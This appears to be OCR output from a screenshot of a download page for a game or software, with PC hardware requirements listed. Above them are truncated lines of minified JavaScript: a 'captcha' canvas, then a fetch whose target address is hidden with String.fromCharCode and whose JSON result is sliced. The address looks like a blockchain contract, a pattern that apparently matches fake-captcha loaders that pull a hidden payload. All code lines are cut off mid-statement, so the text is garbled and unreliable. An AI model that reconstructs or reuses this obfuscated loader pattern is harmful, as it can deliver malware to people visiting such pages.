
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring
Processor:
6-core
3.5 GHz
minimum required
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
free: 80 GB on
system drive
GPU:
modern architecture (
Ada Lovelace / RDNA 3